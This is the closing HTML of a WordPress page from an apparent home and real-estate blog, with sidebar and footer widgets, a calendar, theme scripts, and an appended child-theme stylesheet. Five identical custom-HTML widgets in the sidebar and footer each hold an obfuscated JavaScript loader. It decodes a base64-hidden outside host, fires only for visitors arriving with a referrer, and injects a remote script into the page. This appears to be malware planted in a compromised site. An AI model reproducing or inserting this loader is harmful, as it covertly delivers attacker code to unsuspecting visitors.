	<li class="cat-item cat-item-6"><a href="https://hihomerealty.com/category/decor-design/">Decor &amp; Design</a>
</li>
	<li class="cat-item cat-item-9090"><a href="https://hihomerealty.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hihomerealty.com/category/flooring-and-kitchen/">Flooring and kitchen</a>
</li>
	<li class="cat-item cat-item-9088"><a href="https://hihomerealty.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hihomerealty.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hihomerealty.com/category/landscaping-gardening/">Landscaping &amp; Gardening</a>
</li>
	<li class="cat-item cat-item-9094"><a href="https://hihomerealty.com/category/lights/">lights</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://hihomerealty.com/category/mise-a-jour-dll/">Mise à jour DLL</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hihomerealty.com/category/packing-moving/">Packing &amp; Moving</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hihomerealty.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-9092"><a href="https://hihomerealty.com/category/trading/">Trading</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://hihomerealty.com/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://hihomerealty.com/category/windows-10-dll-tiedostot/">Windows 10 Dll-tiedostot</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hihomerealty.com/ironfx-bonus-no-deposit-promotion-step-by-step-guide-for-new-traders/">IronFX Bonus No Deposit Promotion: Step-by-Step Guide for New Traders</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/the-ultimate-guide-to-custom-homes-in-houston/">The Ultimate Guide to Custom Homes in Houston</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/diy-leak-detection-vs-professional-services-risks-explained/">DIY Leak Detection vs Professional Services: Risks Explained</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/new-generation-condo-expectations-in-urban-living/">New-Generation Condo Expectations in Urban Living</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/complete-dissimilarities-between-repairing-sprinklers-in-lawns-and-gardens/">Complete Dissimilarities Between Repairing Sprinklers in Lawns and Gardens</a>
									</li>
					</ul>

		</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
</div>
			</div>
	</div>
<footer id="colophon" class="site-footer">
		<div class="walkermag-wraper walkermag-footer-widgets">
		<div class="walkermag-container">
			<div class="walkermag-grid-12 walkermag-footer-widget">
				<div class="walker-container">
					<div id="secondary" class="widget-area walkermag-bottom walkermag-grid-3" role="complementary" >
						
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Latest Post</h3>
		<ul>
											<li>
					<a href="https://hihomerealty.com/ironfx-bonus-no-deposit-promotion-step-by-step-guide-for-new-traders/">IronFX Bonus No Deposit Promotion: Step-by-Step Guide for New Traders</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/the-ultimate-guide-to-custom-homes-in-houston/">The Ultimate Guide to Custom Homes in Houston</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/diy-leak-detection-vs-professional-services-risks-explained/">DIY Leak Detection vs Professional Services: Risks Explained</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/new-generation-condo-expectations-in-urban-living/">New-Generation Condo Expectations in Urban Living</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/complete-dissimilarities-between-repairing-sprinklers-in-lawns-and-gardens/">Complete Dissimilarities Between Repairing Sprinklers in Lawns and Gardens</a>
									</li>
					</ul>

		</section><section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>

					<div id="secondary" class="widget-area walkermag-bottom walkermag-grid-3" role="complementary" >
						<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Quick Link</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a href="https://hihomerealty.com/">Home</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://hihomerealty.com/contact-us/">Contact Us</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://hihomerealty.com/about-us/">About Us</a></li>
</ul></div></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
					<div id="secondary" class="widget-area walkermag-bottom walkermag-grid-3" role="complementary" >
						<section id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td><a href="https://hihomerealty.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="https://hihomerealty.com/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://hihomerealty.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://hihomerealty.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
					<div id="secondary" class="widget-area walkermag-bottom walkermag-grid-3" role="complementary" >
						<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="walkermag-wraper copyright-wraper">
		<div class="walkermag-container">
								<div class="site-info walkerwp-grid-12 text-center">
				<a href="https://wordpress.org/">
					Proudly powered by WordPress				</a>
				<span class="sep"> | </span>
					Theme: WalkerNews by <a href="http://walkerwp.com/">WalkerWP</a>.			</div><!-- .site-info -->
			
				</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->
			<a href="#" class="walkermag-top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/walkernews/*","/wp-content/themes/walkermag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://hihomerealty.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://hihomerealty.com/wp-content/themes/walkermag/js/navigation.js?ver=1.0.0" id="walkermag-navigation-js"></script>
<script src="https://hihomerealty.com/wp-content/themes/walkermag/js/swiper-bundle.js?ver=6.5.9" id="swiper-bundle-js"></script>
<script src="https://hihomerealty.com/wp-content/themes/walkermag/js/walkermag-scripts.js?ver=6.9" id="walkermag-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hihomerealty.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hihomerealty.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 16:05:08 -->

--- FILE ---
content_type: text/css
request_url: https://hihomerealty.com/wp-content/themes/walkernews/style.css?ver=6.9
body_size: 1339
content:
/*!
 Theme Name:   WalkerNews
 Theme URI:    https://walkerwp.com/walkernews/
 Description:  This is the child theme for walkermag, WalkerNews is the magazine, news wordpress free theme which is suitable for blog, magazine, news portal, personal blog, travel blogs and magazine.
 Author:       WalkerWP
 Author URI:   https://walkerwp.com/
 Template:     walkermag
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, grid-layout, blog, news, two-columns, three-columns, footer-widgets, sticky-post
 Text Domain:  walkernews
*/
body, button, input, select, optgroup, textarea{
    line-height: 1.5;
}

h3, h4, h5, h6 {
    line-height: 1.3;
}
h1,h2{
    line-height: 1.5;
}
.walkermag-footer-widget .widget-title:after{
    background: var(--secondary-color) !important;
}
.walkermag-footer-widgets a:hover, 
.walkermag-footer-widgets section.widget_recent_entries ul li a:hover, 
.walkermag-footer-widget ul.walkermag-social li a:hover{
    color:var(--secondary-color) !important;
}
.walkermag-wraper.featured-wraper .walkermag-container.full-width {
    padding: 0 20px;
}
ul.nav-menu li.current-menu-item> a {
    background: #fff;
    color: var(--dark-color);
}
.walkermag-grid-3.featured-grid .walkermag-grid-12 {
    margin: 0 0 20px;
  /*  height: 290px;*/
    overflow: hidden;
}
.featured-grid .walkerwp-featured-box{
     height: 290px;
     overflow: hidden;
}
.featured-slide .content-part h1, .featured-grid .content-part h3 {
    margin: 5px 0 0;
    line-height: 1.1em;
}
.walkermag-wraper.branding-wraper,
.walkermag-wraper.branding-wraper.header-layout-2 {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}

.featured-slider:hover .walkermag-slide-prev {
    left: 50px;
}
.featured-slider:hover .walkermag-slide-next {
    right: 50px;
}
.main-navigation ul li a {
    text-transform: uppercase;
    font-weight: 600;
}
.topbar-wraper ul.walkermag-social li a {
    width: 24px;
    height: 24px;
    display: inline-block;
    background: #ffffff;
    text-align: center;
    border-radius: 18px;
    line-height: 25px;
    color: #000;
    font-size: 14px;
}
ul.walkermag-social li {
    display: inline-block;
    margin: 0 0 0 1px;
}
.topbar-wraper ul.walkermag-social li a:hover {
    background: var(--primary-color);
    color: #fff;
}
.walkermag-wraper.topbar-wraper {
    padding: 7px 0;
}
.site-header .branding-wraper {
    padding: 25px 0;
}
.site-branding h1.site-title a:hover {
    color: var(--secondary-color);
}
.featured-wraper span.category a {
    background: var(--secondary-color);
    border: 0;
    padding: 2px 12px;
}
.featured-wraper span.category a:hover{
    background: var(--primary-color);
}
span.category a {
    color: var(--text-color);
    padding: 0 10px 0 0;
    border: 0; 
   
}
span.category a:hover {
    border:0;
    color: var(--secondary-color);
}
.featured-wraper a.walkermag-post-date{
    color: var(--secondary-color);
}
.featured-wraper a.walkermag-post-date:hover{
    color: var(--light-color);

}
.double-category-style-two .category-content-grid span.category a {
    background: var(--secondary-color);
    padding: 2px 12px;
}
.double-category-style-two .category-content-grid a.walkermag-post-date {
    color: var(--secondary-color);
}
.walkermag-container.box-layout .featured-grid .walkerwp-featured-box, 
.walkermag-container.box-layout .featured-grid .walkermag-grid-6 {
    height: 241px;
}
.single-catrgory-style-one .section-ads-image-bottom {
    padding: 70px 0 0 15px;
}
.single-catrgory-style-one .walkermag-grid-9, 
.single-catrgory-style-one .walkermag-grid-9 .walkermag-grid-8 {
    padding: 0;
}
.single-catrgory-style-one .walkermag-grid-9 .walkermag-grid-4 {
    padding-right: 0;
}
.single-catrgory-style-one .section-featured-image {
    height: auto;
    width: 100%;
}
.section-featured-image img,
.section-featured-image {
    border-radius: 0;

}
.section-sidebar-holder section.widget_media_image:first-child {
    padding-top: 8px;
}
.single-catrgory-style-one .post-list {
    margin-bottom: 15px;
}
.single-catrgory-style-one .post-list:hover img {
    transform: scale(1.2);
}
.single-catrgory-style-one .post-list a.section-featured-image {
    max-height: 180px;
}
.single-catrgory-style-one .post-list h5 a {
    text-decoration: none;
    color: var(--text-color);
}
.single-catrgory-style-one .post-list h5 {
    margin: 7px 0 0;
}
.single-catrgory-style-one .post-list h5 a:hover {
    color: var(--primary-color);
}
.featured-wraper.padding-top {
    padding-top: 40px;
}
.single-catrgory-style-one .section-sidebar-holder {
    padding-top: 24px;
}
.featured-slide:hover .walkermag-slide-prev, 
.featured-slide:hover .walkermag-slide-next {
    opacity: 1;
}
.featured-slide:hover .walkermag-slide-prev{
    left:20px;
}
.featured-slide:hover .walkermag-slide-next {
    right: 20px;
}
.walkermag-footer-widget ul.walkermag-social li a {
    width: 30px;
    height: 30px;
    border: 1px solid;
    line-height: 28px;
    margin: 0 0 4px;
    text-align: center;
    border-radius: 20px;
}
.global-sidebar ul.walkermag-social li {
    width: auto;
    display: inline-block;
    margin: 0 5px 0 0;
}
.global-sidebar ul.walkermag-social li a,
.section-sidebar-holder ul.walkermag-social li a{
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border: 1px solid;
    border-radius: 50%;
    margin: 0 0 5px;
}
.section-sidebar-holder ul.walkermag-social li a{
    color:var(--text-color);
}
.section-sidebar-holder ul.walkermag-social li a:hover{
    color:var(--primary-color);
}
.section-sidebar-holder .widget-title {
    margin-top: 0;
}
.walkermag-post-thumbnails a,
.walkermag-post-thumbnails a img{
    border-radius: 0;
}
.featured-grid.left-grid .walkermag-grid-12 {
    padding-left: 0;
}
.featured-grid.right-grid .walkermag-grid-12 {
    padding-right: 0;
}
@media(max-width:1230px){
    .featured-grid.left-grid .walkermag-grid-12 {
    padding-left: 15px;
}
.featured-grid.right-grid .walkermag-grid-12 {
    padding-right: 15px;
}
}
@media(max-width:767px){
    .single-catrgory-style-one .walkermag-grid-9 .walkermag-grid-4 {
        padding: 0;
        margin: 20px 0 0;
    }
    .single-catrgory-style-one .walkermag-grid-12.post-list {
        padding-right: 0;
    }
    .single-catrgory-style-one .post-list a.section-featured-image {
        max-height: 100%;
    }
    .walkermag-wraper.no-gap.featured-wraper .walkermag-grid-3.featured-grid {
        padding: 0;
    }
    .walkermag-wraper.featured-wraper .walkermag-container.full-width {
        padding: 0;
    }
    .walkermag-grid-6.featured-slide {
        padding: 0 15px;
        margin: 20px 0;
        background: transparent;
    }
    .featured-grid .walkermag-grid-12 {
        padding-right: 15px;
    }
}